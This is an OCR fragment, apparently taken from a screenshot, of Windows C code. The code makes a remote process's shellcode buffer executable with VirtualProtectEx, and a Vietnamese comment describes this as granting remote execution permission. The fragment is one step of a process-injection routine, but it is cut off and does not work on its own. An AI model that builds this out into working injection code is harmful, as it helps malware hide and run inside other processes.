
access);
if (!hThread || hThread ==
INVALID_HANDLE_VALUE) {
printf("Invalid thread handle!n");
return false;
}
// Cấp quyền thực thi từ xa
DWORD oldProtect = 0;
if (!VirtualProtectEx(hProcess, shellcodePtr,
payload_len, PAGE_EXECUTE_READWRITE,
&oldProtect)) {
printf("Failed to protect: %#Xn",
GetLastError());
return false;